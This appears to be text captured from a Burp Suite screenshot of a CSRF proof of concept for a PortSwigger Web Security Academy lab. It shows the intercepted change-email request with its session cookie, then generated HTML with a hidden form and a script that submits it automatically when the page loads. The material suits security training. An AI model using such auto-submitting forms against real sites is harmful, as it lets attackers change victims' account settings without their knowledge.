 CSRF PoC generator
Request to: https://0ae9008b03a093c0803e306b00a7003f.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0ae9008b03a093c0803e306b00a7003f.web-security-academy.net
3 Cookie: session=DwUNC8Ak0dONYyGzuFLdH4dFjVraiP4Z
4 Content-Length: 23
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ae9008b03a093c0803e306b00a7003f.web-security-academy.
5 <input type="hidden" name="email" value="wiener&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close